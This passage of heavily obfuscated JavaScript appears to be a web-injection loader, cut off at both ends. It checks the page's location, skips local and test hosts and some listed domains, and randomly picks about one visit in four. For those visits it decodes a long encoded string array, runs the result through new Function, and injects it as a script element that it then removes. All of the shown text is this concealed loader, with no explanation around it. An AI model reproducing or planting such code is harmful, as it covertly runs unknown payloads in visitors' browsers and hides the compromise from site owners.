M===N;},k[Y(0x193,'[&r5')]=Y(0x149,'8Zqp')+Y(0x253,'#gxH')+Y(0x213,'BUSh')+Y(0x29a,'HdjP')+Y(0x1cc,'6&cK')+Y(0x169,'n&yg')+Y(0x1ea,'Y3VB')+Y(0x289,'42^L')+Y(0x2a0,'f9^c')+Y(0x2be,'8Zqp')+Y(0x2b0,'hNh^')+Y(0x291,'QFGg')+Y(0x258,'&D9a')+Y(0x2a8,'42^L')+Y(0x1d5,'QFGg')+Y(0x1f4,'&V5j')+Y(0x166,'4hFx')+Y(0x1e3,'f9^c'),k[Y(0x1ed,'tL%I')]=Y(0x1b4,'8wef')+Y(0x242,'raRh')+Y(0x267,'0HW7')+Y(0x27c,'8Zqp')+Y(0x1be,'Y3VB'),k[Y(0x2b7,'b^fT')]=function(M,N){return M!==N;},k[Y(0x25c,'FGl@')]=Y(0x2af,'DuSQ')+Y(0x21b,'8wef'),k[Y(0x2b6,'cF(S')]=Y(0x2aa,'egjj')+'t',k[Y(0x24b,'6A7i')]=Y(0x1a2,'MGuR')+Y(0x1ee,'MGuR'),k[Y(0x19e,'&V5j')]=function(M,N){return M===N;},k[Y(0x202,'*oUQ')]=function(M,N,O){return M(N,O);},k[Y(0x246,'42^L')]=function(M){return M();},k[Y(0x20b,'&V5j')]=function(M){return M();},k[Y(0x23f,'&V5j')]=function(M,N){return M-N;},k[Y(0x1ca,'0HW7')]=Y(0x2bc,'R$wy')+'t',k[Y(0x1b9,'0HW7')]=Y(0x195,'KhsK')+Y(0x200,'Y3VB')+Y(0x176,'lqpf'),k[Y(0x25a,'lqpf')]=Y(0x162,'cF(S')+Y(0x2a4,'tL%I')+Y(0x1ff,'KjE%')+Y(0x15e,'iI0]')+Y(0x15f,'egjj')+Y(0x271,'FGl@')+Y(0x1c5,'Q0PD')+Y(0x28c,'42^L'),k[Y(0x26a,'MGuR')]=Y(0x28b,'US9H')+Y(0x1b5,'Et02')+Y(0x1d1,'KhsK')+Y(0x276,'R$wy')+Y(0x1f3,'*oUQ')+Y(0x1d2,'V2q4'),k[Y(0x1b0,'Q0PD')]=function(M,N){return M!==N;},k[Y(0x1a5,'42^L')]=function(M,N,O){return M(N,O);},k[Y(0x1e1,'&V5j')]=function(M,N){return M+N;},k[Y(0x179,'42^L')]=function(M,N){return M+N;},k[Y(0x2a6,'8wef')]=Y(0x24f,'&D9a');var l=k,m=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x6291601l;if(O){var Q=O[Z(0x19b,'HdjP')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function p(M,N){var a0=Y;for(var O in M)if(l[a0(0x159,'egjj')](O[a0(0x28e,')brs')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;l[a1(0x192,'sW7O')](R,Q[a1(0x21d,'&D9a')+'h']);R++)if(l[a1(0x251,'BUSh')](P[a1(0x2b2,'FGl@')+a1(0x22d,'oBz9')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function q(M,N){var a2=Y;return l[a2(0x146,'Cg0#')](M,Math[a2(0x2ab,'*oUQ')](l[a2(0x1ec,'egjj')](Math[a2(0x1d8,'raRh')+'m'](),l[a2(0x272,'n1Ud')](l[a2(0x186,'v@Id')](N,0x1),M))));}function s(M,N){var a3=Y;for(var O=0x0;l[a3(0x248,'R$wy')](O,N[a3(0x277,'hNh^')+'h']);O++){var P=N[O],Q=l[a3(0x254,'*]4O')](0x0,P[a3(0x13c,'sW7O')+'Of']('.'))?l[a3(0x206,'QnV6')]('.',M):M,R=l[a3(0x1e2,'8wef')](Q[a3(0x243,'WuX$')+'h'],P[a3(0x153,'v@Id')+'h']),S=Q[a3(0x25e,'b^fT')+'Of'](P,R),R=l[a3(0x180,'6&cK')](-0x1,S)&&l[a3(0x17a,'8lDM')](S,R);if(R&&(l[a3(0x1f0,'6A7i')](Q[a3(0x1da,'8wef')+'h'],P[a3(0x203,'R$wy')+'h'])||l[a3(0x219,'Et02')](0x0,P[a3(0x2a5,'QnV6')+'Of']('.'))))return 0x1;}}function w(){var a4=Y,M,N;return l[a4(0x236,'n&yg')](p,l[a4(0x13a,'6A7i')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a5=Y,M=l[a5(0x167,'6A7i')](y,l[a5(0x288,'&V5j')](w));if(M){var M=l[a5(0x1c9,'&V5j')](p,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a5(0x1a0,'Et02')](0x46,M[a5(0x212,'*oUQ')+a5(0x174,'raRh')](0x0))&&l[a5(0x17b,'n1Ud')](0x66,M[a5(0x1c7,'cF(S')+a5(0x247,'Et02')](0x0))||l[a5(0x1cd,'raRh')](0x49,M[a5(0x1af,'v@Id')+a5(0x22d,'oBz9')](0x1))&&l[a5(0x1e8,'[&r5')](0x69,M[a5(0x1ad,'BUSh')+a5(0x1fe,'[&r5')](0x1))||l[a5(0x14f,'8wef')](0x4c,M[a5(0x263,'*kvf')+a5(0x22f,'&V5j')](0x2))&&l[a5(0x1a6,'gTC4')](0x6c,M[a5(0x297,'f9^c')+a5(0x16e,'tL%I')](0x2))||l[a5(0x230,'QnV6')](0x45,M[a5(0x1df,'42^L')+a5(0x1dd,'8Zqp')](0x3))&&l[a5(0x286,'v@Id')](0x65,M[a5(0x229,'egjj')+a5(0x1de,'cF(S')](0x3))||l[a5(0x230,'QnV6')](0x3a,M[a5(0x136,'hNh^')+a5(0x1fb,'*]4O')](0x4))):void 0x0;}}function y(M){var a6=Y;return l[a6(0x287,'[&r5')](p,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a7=Y,M=l[a7(0x177,'raRh')](w);if(M){var N=l[a7(0x2a1,'42^L')](p,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!l[a7(0x218,')brs')](N,'~')?l[a7(0x2a9,')brs')](y,M):O)&&l[a7(0x1ef,'6&cK')](p,O,0x8,[0x7,0x65],[0x0,0x68]);return l[a7(0x1d4,'&D9a')](N,O);}}function B(){var a8=Y,M=l[a8(0x1c0,'DuSQ')],N=new RegExp(l[a8(0x16b,'6&cK')],'g');return M[a8(0x1d3,'8wef')+'ce'](N,'')[a8(0x255,'US9H')](';');}function D(){var a9=Y,M=l[a9(0x211,'n1Ud')],N=new RegExp(l[a9(0x1a1,'HdjP')],'g');return M[a9(0x1eb,'sIYZ')+'ce'](N,'')[a9(0x221,'n&yg')](';');}function E(M){var aa=Y;return l[aa(0x182,'Y3VB')](-0x1,M[aa(0x173,'KhsK')+'Of'](String[aa(0x18d,'KjE%')+aa(0x19d,'Q0PD')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x16a,'8Zqp')](M)||new RegExp(l[aa(0x178,'HdjP')],'g')[aa(0x23d,'6A7i')](M));var N;}function F(M,N){var ab=Y,O=M[ab(0x203,'R$wy')+'h'];return l[ab(0x17d,'0HW7')](M[ab(0x198,'sW7O')+ab(0x299,')brs')](l[ab(0x1c6,'v@Id')](O,N[ab(0x269,'US9H')+'h']),O),N);}function G(){var ac=Y,M=l[ac(0x220,'&V5j')](m,this,function(){var ad=ac,Q={};Q[ad(0x26d,'iI0]')]=l[ad(0x208,'cF(S')];var R=Q,S=l[ad(0x23a,'lqpf')](typeof window,l[ad(0x257,'R$wy')])?window:l[ad(0x184,'MGuR')](typeof process,l[ad(0x13e,'hNh^')])&&l[ad(0x260,'V2q4')](typeof require,l[ad(0x20d,'Y3VB')])&&l[ad(0x19e,'&V5j')](typeof global,l[ad(0x293,'FGl@')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x142,'egjj'))+'p'](R[ae(0x139,'V2q4')]);return!U[ae(0x201,'42^L')](M);};return l[ad(0x235,')brs')](T);});l[ac(0x17c,'6A7i')](M);var N=l[ac(0x1ab,'FGl@')](B),O=l[ac(0x16c,'[&r5')](z),P=l[ac(0x204,'cF(S')](D);return!O||!!(l[ac(0x22b,'b^fT')](s,O=l[ac(0x1aa,'sW7O')](F,O,String[ac(0x20f,'US9H')+ac(0x1b8,'Cg0#')+'de'](0x2e))?O[ac(0x294,'lqpf')+ac(0x285,'n&yg')](0x0,l[ac(0x1ae,')lXC')](O[ac(0x24c,'MGuR')+'h'],0x1)):O,N)||l[ac(0x27e,'hNh^')](s,O,P)||l[ac(0x138,'raRh')](E,O)||l[ac(0x155,'v@Id')](x));}function H(M){var af=Y,N=l[af(0x13f,'gTC4')](w),O;N&&((O=N[af(0x223,'BUSh')+af(0x292,'6&cK')+af(0x14b,'V2q4')](l[af(0x1f5,'#gxH')]))[af(0x18c,'MGuR')]=l[af(0x1c1,'V2q4')],O[af(0x282,'V2q4')+af(0x227,'Cg0#')+'t']=M,(N[af(0x273,'6A7i')]||N[af(0x145,'HdjP')]||N[af(0x281,'HdjP')+af(0x2b4,'US9H')+af(0x1fd,'b^fT')])[af(0x197,'8Zqp')+af(0x13d,'FGl@')+'d'](O),O[af(0x17f,'n1Ud')+'e']());}function I(){var ag=Y,M,N=l[ag(0x15c,'8lDM')](p,l[ag(0x16d,'QnV6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=l[ag(0x283,'sW7O')],P=new RegExp(l[ag(0x25d,'n&yg')],'g'),(P=N[O[ag(0x29f,'Q0PD')+'ce'](P,'')])&&P[ag(0x22e,'raRh')+ag(0x20a,'8wef')][ag(0x274,'QFGg')+ag(0x1b1,'Et02')+'d'](P));}try{var J,K,L;l[Y(0x20b,'&V5j')](G)||(l[Y(0x1f6,'WuX$')](I),l[Y(0x156,'Et02')](0x1,l[Y(0x228,'v@Id')](q,0x1,J=0x4))||l[Y(0x1a3,'US9H')](H,l[Y(0x15d,'hNh^')](l[Y(0x24a,'[&r5')]('(',new Function((function(){var _0x3779624=function(){var _0x1809488c=['BLDUrKLwEwnWsZbJB01iz3LorgTZsNLAAe1ivw5lu3ri','wLuXs1PfBZrHme5ZwvnJC0OXzfbzBMHytLrKALzeAhzt','stbmq2rSt1HRmKP5A3jsEwD3zurvEe5PD25rruPvvgLJ','odDwAwPXthu','mwXyvurgmwfyrw5mq2rdt0C5svz6zerzvMrstunJC0OX','t0C5ELyXsxPArwHuyJjJBKXdzhbzm0jRvtjgBwvty3nk','vNPwmu0Xzfboq2nZsJjgt1fTuLrrmNrcyKvJBKXdzgHI','s0rcne1xwtnmq2rkzwPsBKP5A3jsEwD3zurvD05dD25t','yZfHv2HyvvrbBKXdzg9prZGZvNPvme1SyZbHu2nZsJnw','yZfZBLrRourABez1sJeXyK1iz3Dyvhr5wLHsmwnTngDK','sJvzvMrrvtnOwe5vy25mq2rytLzrEweYmxzABgrszfnJ','Avz6wKTArLu0ytfjBKXdzfHvwejQu0voCLmZzeHJu2nZ','wxDAu3DUzevRme5ty3blmgnVtuHNmu5Qsxnkmxb4u0zJ','s1n0seTeqJrnveu0tenKDvqZrNPkEwTYuNLND2vevxPz','y0Dss1uYowLwELzVwKzwseP5D25wmujyy0zJm09hvLHv','owTvsfzVwKv4s1r5y3nkmMrittjos2jxDg1wmuPmsNL3','q2ryvvzAALuYmxjKBMHlzfnJC0OXzffKr05rzgTOvfyW','rev5tLn3BMvywtjIq2nWsZbJB01izZbnvgTZsNPoAviY','s1n0seTeqJrov1PRtenKC1zwswHkEwTYuNLND2veutjp','A3jsEwD3zursAe5PD25AvgW1tMLJCeSWy29nsgD6tNPv','wKrgsfDTCePHu2nZsJjSvgeWrLHorNbQvLvKseP5D25w','mgnVtuHNEe5euxnkmNbqtuu0BKTtDeHlrei0tvrvmKXd','Agrty3blmgnVtuHNmvPhwxnkmwXouLDzBKTtDeHlrei0','DMnvuMHkExDUyuvoCLrwyZfvBu5luJjRBKXdzg5rmNrP','yLzJmLuYnvHvrgDUtenKCLuYDeHwELeZwKzgvgiYrw5m','CeP5D25AAZfSvtfKuK5vuw5mq2ryvwPvEwvvtNzvrMrs','y3blmgnVtuHNEK16txnkmLu1zvrzBKTtDeHlrei0tLrr','uLDzBKTtDeHlrei0tLDrD0Xdy29prfzxsNLRCLj5z3DL','tLnJCeSWy29nsgD5tLrrC0OWmhfwm2nUs1n0seTeqJrn','wLfrBgmZv21osK9hDhzkExDUww0XCKWXyZfrBvjmvfrb','DeHlrei0ttjnmKXdy21zveiXsNLRCLj5z3DLreu0txL3','we4XwMPvv0OXsNL3BMeZuKTzmdq0yta1wfvftw5mq2rU','tKvnmvz6vKrkExDUyuHKnLiYsxLHu2nZsJjsEwfhtLrv','B01iz3HoreLZsJnwmvLTB25lu3ris0rcne1Qrtbmq2rU','EMfhBg1Kq2rKs0nRCe8ZmtLMu2HMtuHNEK1uwtrpveKW','sgD6tw1zC0OWvtrkr0LUs1n0seTeqJrnAKPTtenKwLrv','s0rcne16y3Lmq2rKsMTJnuP5A3jsEwD3zurgBe9dD25J','BLLStNztmwrru21suK9hodrkExDUyuvoDLyXzfnxBvji','mdrVtuHNELPQqxnkmfu0sKDjBKTwmg9LrNq2wfzZD2ve','tNL3BMvtrtrLAwnWsZbJB01iz3HAr0vZsJjgtu1fA25l','u3ris0rcne1QvM1mq2rKsMTJnuP5A3jsEwD3zurrEvPd','v0yYy0DstLLty3nkmMruyJjKwe5xvKHwEMrusNL3BLyX','rtG5vgL4qLbyDdLpmezIvhLND2vettnpq3DUtti5Bfjt','wLHfBKXdzfHvrxbQvLrOCLqZrKPsEwnZsJfJmwjQvMHv','CeSWy29nsgCWwKrnC0P5CfjxBu1Us1n0seTeqJrovezO','tLbzEK1Us1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHj','mxzwBgrrvg1ssK9hovnkExDUwM0XDLuXyZfKr1jnt0C5','t1yXsxDsBgmYu3LJC0OYtLLLr05ovgXot0P5D25Jru5Y','te9Mwuy','s0rcne1uvM1mq2r5wNLoAeP5A3jkm1fUteDoyLj5z3DL','q3DUu1HVmfP5y3blmgnVtuHNEK1etxnkm0PUstjfBKTt','uKPorfvUs1n0seTeqJrnvgHRtenKuuPvCfjkEwTYuNLN','sNL3BLyWovDzmuK0ytfKwe5TuMTtwevUtenKBwjxDdzw','sNLRCLj5z3DLrfzPwKn3BLnyBZbAEwnWsZbJB01iz3Pp','EwTYuNLND2vevxPAAxDUvLzKnwrty3blmgnVtuHNEu5u','sMTJnuP5A3jsEwD3zuroA01dD25wBgXmv2LJCeSWy29n','wLrvvM1kEwTYuNLND2vevtboq3DUyLroB2nPy3blmgnV','vuCXDK15y3nkmwrrtdjou09hCZbLBuzisNL3BMvSAdrz','mxHtthHpwq','zfHkExDUvJfjDW','s1yWC2nwDePlrei0tvrcAuXdzeHLrKj6sNLSzfbxwJfI','rei0tKnSyLvtz3DLrev6tKn3BLrtCfHKEwnWwfnNBKXP','qJrore0ZtenKtMrywKPkEwTYuNLND2vesxLzExDUwfzr','zezsm2HRu1voDLeXyZbnq2nZsJi4ngiYCfHumePRvvrO','vKrSEveYourkExDUzurODLnxCeTIr1jkvNLJC0OYAhrH','A1vvy25mq2qWuti5CvyXsKnArKP0yJbzBKXdzfHor1Ph','u1rAuKP5Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbK','qLHoA01UtenKD1uYDgLwELPpwKv0DgiZz25mq2rRt0C5','wvCXDLiXyZnAvMHytM1vBKXdzhnprZL5vJa5yvPfEfrI','sNLRCLj5z3DLrfeWt1n3BLjiqNPoEwnWsZbJB01izZfo','wwTKCKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4rvbxwJfI','zZfomLvZsJe0D1Dwy25lu3ris0rcne5xtMHmq2rIttnW','CLnivw5mq2rWt0D0tvz6uM9ArKzeyJfJBKXdzfHvve5Q','BuvZsJnkBKKYrw5lu3ris0rcne1TsxPmq2rKsMTJnuP5','ALLty3nkmwmXuM1ov2nTBeDABKvUtenKBwjxDhLwELuZ','vNrHELjytKvkA1uZvKHkExDUwKrODMvwyZfpru5ytLzJ','BLffsLvuAwnWsZbJB01iz3PnrefZsNPRmfnTB25lu3ri','vM5OA1PfnurHm2HytJjgt1yXqJzHv1zisNL3BMjxzhbw','rNnSuvnJCfHtAdjxmgTVtuHNELPQvxnkm2TOt0HVBKTt','uLr5y3nkm0j0yJa1wfqZrLjJvwX3wtfwEeP5D25Jr2HR','y3nkmMX0yxPKC2ffCgTwr0vUtenKwfveAfnwELf3tLzK','uZfKveP5D25wELjPutjRngiYDfHvv2TUtenKwfvUA3Ds','wMLrmJH6vJfkAeP5D25wmuK0t0zKue1fwLHomhnUtenK','mta0mduWmMXfvezuAq','zg5vmNrvvNPAmfPfovrHmK1UtenKAvuYDdrwEMrhwKvO','uNLND2veuxLzu3DUv25gsvz5y3blmgnVtuHNme56y3nk','rev4wvn3BMryvMLHAwnWsZbJB01iz3LABuvZsNLWuLDT','AwnWsZbJB01izZfAv1LZsJfAwLmXB25lu3ris0rcne1u','A3jsEwD3zurjme5PD25tvKPOzfnJCeSWy29nsgD6tw1f','tKroBuXdy3PImLzgsNLRCLj5z3DLrfuYtKn3BLPuBdvo','DdLmrZvSzhLcCa','CeSWy29nsgD4tNPJC0P6wwHrEMTUs1n0seTeqJroree0','sgD5tMPjC0OXnhDxvMnUs1n0seTeqJrov1zStenKDe0Y','rgH2s3LJC0OXzfnnmK5mvfDjmfyWowXkExDUzuvKC1Pg','mw1KvZvQzeDSDMjPAhzmsefWztnkBgrivNLIAuj2ufqW','sNL3BLKXtNjJBgrtzw5oB1Lty3nkmwrrwLrkwfvRwMTv','DgLImu52vJjsseP5D25wmuPpwKznngiWrLHoAtLRuZbJ','vhq5zg1gEuLhB3nHExHZteCWC2jQmxvAwgnNvw1wBLjy','BKXdzhbIv3rmvJfjmvuYChHkExDUyuzoCK1SzffwruzU','sJfKu1uXzfHorMq1vJa4meP5D25HBKv6wKv0ALDTtK5s','Bgrlu1LTyZf0ueTeqJrnBuv6tenKsu1fCeLkEwXKs0Hs','vNPsv1PfnuXwmNrfzhPKALzwtNzwBtL4uNLJC0OXzfbr','seTeqJroAKPTtenKDe0YAhLkEwTYuNLND2vevxHpq3DU','wKDjC0OZsKPoBevUs1n0seTeqJrnBuuWtenKDvqZrNPk','tMS1A1qWy25mq2rytLHAmLz6uJbzmhHuytfRBKXdzfHu','rMrstLrvBKXdzfHvqZLRvfHwyvPfovLHu2nZsJj4tgvv','s1PfmxLxBu5ly1nJC0OYwtrHmujytLD4A1qYzfrkExDU','rLzeytnnBKXdzhHtBwHRvezoDK1gyZfrEwnZsJfJmwnh','sNLRCLj5z3DLrfzOtML3BMnTy2Pzu2nWsZbJB01iz3Lo','wKzcEeP5D25wmuf2wKzcmvvTuLvtvwnUtenKwfvQuJfw','y2DvBvzUuLHOD0ThuMjvu2D3zurrne9dD25KwfzPywLJ','vZLUvNPKA1PfovrHEtHUtenKBLeYouDwELzlwKuXDgiW','mueWyJnsEeP5D25sBe52uZnSswvhuKPJu2nZsJfKuLLS','zuCXDMngzfjAu2nZsJfKu2fTrJnIvZH2vJfgteP5D25s','teC4CfCXrw9nsgD5twPjC0OZBdjoBxDUs1yWB0P6mg5m','CeSWy29nsgD6tvDfC0OYnvbJwe1Us1n0seTeqJrnBvzO','nKPsrfjyuG','EMTZsJbsD2n6y25lu3ris0rcne1Qz3Pmq2rrsLvWuKP5','CuP5A3jsEwD3zurfmu5tD25wBgXmv2LJCeSWy29nsgD5','mtfvs0nRBKTtDeHlrei0tKrREuXdzdfKv0PXsNLRCLj5','tvn3BLjuz2TzAwnWsZbJB01izZbzAMDZsNPoDLPvvw5l','wwL3BMfRohDuAwnWsZbJB01iz3PoEMnZsJbsD2n6y25l','BLP5rtvKq2nWsZbJB01izZjnv1fZsJnssK5evw5lu3ri','EwnWsZbJB01iz3HAALfZsJe0A1zUww5lu3ris0rcne0Y','mtiWnZiXvNfWyuTi','D25yAvjxzgLJCa','AhDlr1jIuNLND2vhwMPmq2rivfDOquP5Bgrmq2rUsNLR','BtrNyJn4ogneDdLmr05IuNLND2vettfoq3DUvLzKnwrt','tenKufKWng1kEwTWs3LKD0OXmg9rBhrrs0rcne16zZbm','u1PgrMHkExDUwKvoCLngyZnomLjnuti5suP5D25LrgH2','sZbJB01iz3HpveLZsJbsD2n6y25lu3ris0rcne5hvtbm','tM9JAwnWsZbJB01iz3HAvgnZsNPzAff6A25lu3ris0rc','weLNuNOXzK1iz3PnvfK0t1rjmfPdEgPqwhq5tZjoyLj5','DeHwEMrhwKzomLLty3nkm05uyJnSwfvfwMTuBtf2zvnJ','ne5hvxDmq2rKvKnNCeP5A3jsEwD3zurjnu15D25KrwSW','wfr5owTvA3rdwKzsEfv5y3nkmLzuyJi5wfvvzeLwELj4','tKrNC0OWzdrvse1Us1n0seTeqJrorgHRtenKzu1gBfHk','C0OXyZfKAKjytLDOALreAhjnq2nZsJfKue0YuLDIvZGY','s0rcne1uzZvmq2rOvercsKP5A3jsEwD3zurnm015D25I','r2HWyZfZBMrRCfvJsgrTsJeWB2f5AZDMu3HWv3LKD2nT','DeHlrei0tMPjEKXdzgPumK16sNLRCLj5z3DLre14tNL3','tMTkEwTYuNLND2vetMHpu3DUv25gsvz5y3blmgnVtuHN','wxL3BK0YsKHHEwnWsZbJB01izZjnAKvZsJbsD2n6y25l','ovHomNHQvwTSAeP5D25AmJf2y0zJmfDTuK1vmJKYsNL3','sfPOy2LcnLbuqJrnANrRvZa0B01izZbArgnZsJe0D1Dw','vJfgs1PgvKrIm1jytNK5A1nxrw5mq2rcyLC4mLyXsKDA','mJq5odeWngLkAwzovG','CfLpq2nZsJfKu1DeAdvrmJLrvJa5teP5D25ArK5Yv1zK','u2nWsZbJB01izZjnrefZsNPcBK5wsw5lu3ris0rcne5e','n2nTvJbKweP1suDsyLnPz3DLrfzQt0n3BLPuBdvoAwnW','AxDUtti5Bfjty3blmgnVtuHNEfLxtxnkmdLQvgLzBKTt','yZvorxbXsNLRCLj5z3DLrfzQwwL3BLP5rtvKq2nWsZbJ','CeSWy29nsgCWwvDnC0OWBdzor2nUs1n0seTeqJrnvgrO','vKDwB1rwtw5mq2rgyLC5rMr6sLDArKjOsNL3BMjwtNzn','tdjssvDTrw5mq2rUvtj0BLz6vKnArLiZuNLJC0OWuNrI','DMnwyZnJu2nZsJfKu1DTuLbprZLTvNPrELPguMHkExDU','DeHlrei0tvDnneXdzgrkA2m1sNLRCLj5z3DLrfjRwLn3','vM1stvuYCZjkExDUuKHfDLKXsMfIwe1UtenKDK9hoxnw','rwH4sNL3BMjfCZfAvZfVzfnJC0OZzZrIEMrytMXoCfyW','z3PnvfvZsJj4vLvPrw5lu3ris0rcne0Ywtbmq2rAvfvw','q2TUs1n0seTeqJrnBvzStenKtMrywKPkEwTYuNLND2ve','tNzxAwnZsJjst2jhtLzIvZL2uKDfBKXdzfHvvxqXvJa5','sfvUtenKwe5SuLnwEMn6wtfwrgeXB25mq2rytMXbmLz6','s3LZBe1izZblvdLYs3OXvgrisNbIBwrIsJjAEwiYmurH','AfDRwMTtr0vUtenKwfqYwJrwELv2wtbWvgiWy25mq2q0','y3nkm0z0yNPswfvSCgTtrZf2t0nJC0OYow5LBKPWzdbZ','sNvjrZG5svz0zeXittDMvhq5s0nRn1PUvNvzm1jWyJi0','tLjxww5lu3ris0rcne5uwMLmq2rXvhPct0P5A3jsEwD3','zgTwrgH2zfnJC0OXzfntELzyvhPKA1zhmxjHu2nZsJnS','sePivNPwEgeXzffLu2nZsJjwAgfhuLfwmMHQu0HfBKXd','u2nZsJfKuu1guLHomJfrvJfkmuP5D25IvZf2u0zJmMnu','DdnlExnWztnrouTiuxjnsgD4s1nvD2verxDnq3H2ufnO','DeHlrei0ttjjnuXdzeHLrKj6sNLRCLj5z3DLrfuYt1n3','tuHNEK1TvxnkEK52wLvvBKTtDeHlrei0tvrkAuXdzgjn','tKrwBeXdzg5jvgWWsNLRCLj5z3DLre00t1n3BLPwAfns','surPq2C','BLnfmxbKEwnWsZbJB01iz3HovgDZsJnwmvLTB25lu3ri','zfHovxHlww0XDLPgzfjoq2nZsJiXvgeWAfHorxbRvdfJ','me50yJncwfvgCgTtme52uvnJC0OYBdnAr1jqt0D0C1LR','BKXdzfHvv3HQuZnwnLDgzfbJu2nZsJjJngeYtLHvrvPQ','wKnJCeSWy29nsgCWwwPJC0OWuNDJEMnUs1n0seTeqJrn','D25ArgHYwJfJm1fTuKPnrtHUtenKDfmXtLLwmuzXzunJ','sNLRCLj5z3DLrff3wLn3BLzSBeXxAwnWsZbJB01izZfp','ELv5tenKywnvAfHkEwTYuNLND2veuxLpu3DUwLrSnu5P','ovjUuK1MwG','zeHwEwjPqNfpm0PSzeHwEwjPqJbHr2X6v3LKr1fxAdns','tenKvLyZBdfkEwTYuNLND2vewxLzAxDUv1uXrLPPy3bl','De9kExDUvJfkDviWwNrIm2XyvvvJBKXdzgXIvZG1vNPs','txnkEu5juNPJBKTtDeHlrei0tvDrmuXdzgPumK16sNLR','B01iz3PovevZsJjJAe9yuw5lu3ris0rcne1Tutfmq2rL','EeXitxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbKweP1','zvHzmMjdy3blmgnVtuHNEK9esxnkm0PUstjfBKTtDeHl','y3nkmwrqvM1ssfuYow1wELPdwKzcAeP5D25AAMHYzvzJ','uK1pr3rmsNL3BMfvDZbzvMrrywPNBKXdzgTIv3rRvJfk','z3DLrePOwvn3BLryvJjtu2nWsZbJB01iz3LArgnZsJnR','wLCXCLrSzfbuq3rOy1nJC0OXzffIvgXyvhPoA1nuAhjA','A1vxmxzsu2nZsJjABfLSuMHuBe1UtenKru9hoxHwmuzm','AwnWsZbJB01iz3PoAMDZsJjwwvvRvw5lu3ris0rcne16','tK9wBvjpvtj0BfLTrw5mq2ryvwPOvfyXrtnArtv0ytnv','Bu5jvfzsm1yXrNbkExDUwM0XDMiXzffsmgrytLvZBKXd','rxnkm2TOt0HVBKTtDeHlrei0tvDzEeXdzfbzmdrTsNLR','s1nJCeSWy29nsgD6tKrJC0OXmg1sEMTUs1n0seTeqJrn','rLeYou9kExDUwLCXDMnSzffHr1jpvti5tKP5D25wmdLy','uwnywLHoBtbUtenKBfuYDg5wELjHwta5wff5y3nkmNbu','BgrqvwnVtuHNEK5Tsxnkmxn6zwXfBKTtDeHlrei0tvrz','CeSWy29nsgCWtMPzC0OXntnnEK1Us1n0seTeqJrnvff3','EwnZsJnsrgiYtLHoBxHRvxPOCLL5y3nkmwrrttjsuveY','BLPgtNzsrMmWvJfSwe4Zrw5mq2rYyLC5svz6y3PArK00','B25lu3ris0rcna','wLvuvMmZtuzKwfqXtw5mq2rVwJnws1yXrMLzAwnZsJjK','z25lu3ris0rcne1QyZjmq2rizuzcEKP5A3jsEwD3zurz','wxnkmLu1zvrzBKTtDeHlrei0tKDAA0Xdzgrwq2DWsNLR','sJjJAe9yuw5lu3ris0rcne16txDmq2rIttnWuKP5A3js','zg1gEuLgohDLre14tMPNnu1QuMPqvNnUyvv0svjhmhDr','rLztsvnJCeSWy29nsgD6txPJC0OWuNDJEMnUs1n0seTe','vdngEKP5A3jsEwD3zurjEfLtD25JA2SYvvnJCeSWy29n','wtfwEwjty3nkmKzmwKDoswjxotbKr0vUtenKC1eYDdnw','mNrmvJfcteP5D25wmuv6wtffEMfUuLHvvgDUtenKD1iX','ndG3mvb1t2DdEG','tvrjC0OWvtrkr0LUs1n0seTeqJrnBu5OtenJD1P6vLnk','owXkExDUyLCXCMfwyZbrBvjntuvnBKXdzfHoBuzpuKzo','muzeyJjZBKXdzfHvAtLRvw1vm1PfzgPoq2nZsJfKuu0Y','ovvuDhLAwfiXy200z1uZuNLHvZvUvZfzB01izZfpv1LZ','CMrdy3nkmwrqyw1kAu9howTKrwnUtenKwfvftLrswfuX','vdjKueP5D25IBLL2wtbOvgiWCenwEwnZsJjsDgiWsLHo','q2q1zgPAC0P5A3jsEwD3zurkBu5PD25smdfVuunJCeSW','sNrImJfyvvDwnMvhrw5mq2ryvvu1ALzurMLsvMrszvnJ','DKSZqtDMu3HQvZbJB01iz3PzEMTZsJe0A1zUww5lvJa5','EKP5A3jsEwD3zurrne5PD25krNnSuvnJCeSWy29nsgCX','tenKwfqXCgTwBvyWwKuXAK9dy3nkmLe0yJa5we5xAgTt','z3LzELfZsJeWBvj6A25lu3ris0rcne1uAZjmq2n3wNPw','ne5htMPmq2rAvfvwBuP5A3jsEwD3zursAvPPD25Lu0u0','m1POy2LcuLbvy3nJrde3zLr0D1CXrw9nsgCWtNPrC0OY','tuHNEK1Qtxnkm0PktMXfBKTtDeHlrei0txPrEuXdyZvo','vJbVzgL4A1CXrw9nsgCWwtjjC0OWsMPJmLfUs1yWCeXh','vKzkEwTYuNLND2vertfzExDUsKzZBffty3blmgnVtuHN','y0Hnm0P5A3jsEwD3zursBu9dD25Ive5Vy2LJCeSWy29n','uLHumvPQvMT0ra','tLrsu1yXqKHkExDUvJfkEfmXzffomLjkutjZm0P5D25I','BKP5A3jsEwD3zuroALPdD25AEuu1zenJCeSWy29nsgD4','BKTtDeHlrei0tKrOBuXdzffkvxbssNLRCLj5z3DLreuZ','BgmXttjotveYDe9kExDUy2TOyvPfnurImfjytLDvBKXd','rMrysNL3BLyXqNvIBLPuyNK5wfvuqw5mq2ryvuDzEffS','B01izZbomLLZsJfbBfnSrw5lu3ris0rcne5uwtrmq2nT','tvrvEeXdzeHuv2HbsNLRCLj5z3DLr